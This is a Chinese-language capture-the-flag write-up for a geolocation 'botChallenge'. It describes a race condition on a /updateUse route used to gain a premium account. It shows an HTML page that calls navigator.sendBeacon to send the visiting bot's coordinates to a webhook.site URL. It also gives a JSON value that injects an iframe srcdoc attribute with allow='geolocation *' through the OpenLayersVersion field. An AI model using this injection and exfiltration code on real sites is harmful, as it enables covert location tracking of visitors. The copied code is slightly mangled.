注意到botChallenge获得flag条件为“#winText”,需要获得bot的地址,也就是说要在自己服务器上挂载一个payload,让它能获得bot地址
解决 使用条件竞争可以获取premium帐户,/updateUse 路由从不定义用户。因此,它本质上是一个全局的变量,与提交premium pin 的bot和正在保存的用户竞争,以使帐户获得premium(非预期解)
贴一下文章来源的payload.html:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <!doctype html > <html > <body > <script > function sendDataToWebhook (bodyData ) { navigator.sendBeacon ("https://webhook.site/<your_token>" , bodyData); } function onsuccess (position ) { sendDataToWebhook (`${position.coords.longitude} ${position.coords.latitude} ` ); } function onerror (error ) { sendDataToWebhook (`${error.code} ${error.message} ` ); } function geolocate ( navigator.geolocation .getCurrentPosition (onsuccess, onerror, {enableHighAccuracy :true }); } geolocate () </script > </body > </html >
当bot访问时会发送经纬度
由于已经获得了premium,可以在生成挑战时(/createChallenge路由)更改OpenLayersVersion:
1 2 3 4 5 6 7 { "latitude" : ..., "longitude" : ..., "img" : "foobar" , "OpenLayersVersion" : "2.13\"srcdoc=\"<iframe src="https://ed80-{Redacted}.ngrok-free.app/payload.html" allow="geolocation *"></iframe>\" allow=\"geolocation *\"" , "winText" : "blah" }
注入的内容:
1 "srcdoc="<iframe src ="https://ed80-{Redacted}.ngrok-free.app/payload.html" allow ="geolocation *" > </iframe > " allow="geolocation *"
在这个 payload中,我们将 srcdoc 属性注入到 < iframe > 标记中。在 srcdoc 属性中,我们使用 src 创建了一个新的 < iframe > 元素,该元素指向 payload.html,即地理定位 JavaScript 代码。
然而,由于 bot 的 Chrome 配置文件只允许地理定位的起源 https://chall.polygl0ts.ch:9011,我们必须在注入的 < iframe > 中使用 allow = “ Geolocation *”,这样我们就可以在任何起源中对 bot 进行地理定位。(详情请参阅 https://developer.mozilla.org/en-us/docs/web/http/headers/permissions-policy/geolocation。 )
创建一个新账号访问bot路由,这样知道了bot的id就可以给他发挑战,最后获得了地址完成bot的挑战即可
